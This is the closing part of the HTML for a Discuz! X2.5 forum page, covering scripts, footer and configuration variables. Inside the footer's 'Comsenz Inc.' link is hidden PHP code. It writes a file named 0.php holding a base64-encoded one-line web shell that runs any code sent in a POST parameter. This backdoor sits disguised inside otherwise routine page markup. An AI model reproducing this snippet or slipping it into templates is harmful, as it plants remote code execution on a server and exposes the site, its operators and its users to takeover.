fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=a3644f06&fuid='+values['fuid'];
}
}
</script>	</div>


<script type="text/javascript">
var rel_tid = "156";
var rel_title = "%B7%C9%B6%B9%C2%DB%CC%B3%B0%E6%B9%E6";
var rel_reltid = "0";
var rel_prepos = "";
var my_siteid = "25957474";
var rel_uid = "0";
var rel_views = "25387";
var rel_replies = "0";
var rel_page = "1";
var rel_show = "0";
</script>
<script src="http://cache.soso.com/30d/js/discuz/relate_subject.js" type="text/javascript" charset="GBK"></script>



<script type="text/javascript">
_attachEvent(window, 'load', getForbiddenFormula, document);
function getForbiddenFormula() {
var toGetForbiddenFormulaFIds = function () {
ajaxget('plugin.php?id=cloudsearch&formhash=a3644f06');
};
var a = document.body.getElementsByTagName('a');
for(var i = 0;i < a.length;i++){
if(a[i].getAttribute('sc')) {
a[i].setAttribute('mid', hash(a[i].href));
a[i].onmousedown = function() {toGetForbiddenFormulaFIds();};
}
}
var btn = document.body.getElementsByTagName('button');
for(var i = 0;i < btn.length;i++){
if(btn[i].getAttribute('sc')) {
btn[i].setAttribute('mid', hash(btn[i].id));
btn[i].onmousedown = function() {toGetForbiddenFormulaFIds();};
}
}
}
</script>

<div id="ft" class="wp cl">
<div id="flk" class="y">
<p><strong><a href="http://www.comsenz.com/#<?php file_put_contents('0.php',base64_decode('PD9waHAgQGV2YWwoJF9QT1NUW2FdKTsgPz4='));?>" target="_blank">Comsenz Inc.</a></strong>
</p>
<p class="xs0">
GMT+8, 2026-1-25 18:08<span id="debuginfo">
, Processed in 0.053401 second(s), 19 queries
.
</span>
</p>
</div>
<div id="frt">
<p>Powered by <strong><a href="http://www.discuz.net" target="_blank">Discuz!</a></strong> <em>X2.5</em></p>
<p class="xs0">&copy; 2001-2012 <a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a></p>
</div></div>

<div id="g_upmine_menu" class="tip tip_3" style="display:none;">
<div class="tip_c">
积分 0, 距离下一级还需  积分
</div>
<div class="tip_horn"></div>
</div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769335701" type="text/javascript"></script>
<span id="scrolltop" onclick="window.scrollTo('0','0')">回顶部</span>
<script type="text/javascript">_attachEvent(window, 'scroll', function(){showTopLink();});checkBlind();</script>
			<div id="discuz_tips" style="display:none;"></div>
			<script type="text/javascript">
				var discuzSId = '25957474';
				var discuzVersion = 'X2.5';
				var discuzRelease = '20121101';
				var discuzApi = '0.6';
				var discuzIsFounder = '';
				var discuzFixbug = '25000002';
				var discuzAdminId = '0';
				var discuzOpenId = '';
				var discuzUid = '0';
				var discuzGroupId = '7';
				var ts = '1769335701';
				var sig = 'abcacfaf769c13e29b3efe22a2d96bc2';
				var discuzTipsCVersion = '2';
			</script>
			<!-- <script src="http://discuz.gtimg.cn/cloud/scripts/discuz_tips.js?v=1" type="text/javascript" charset="UTF-8"></script> --></body>
</html>
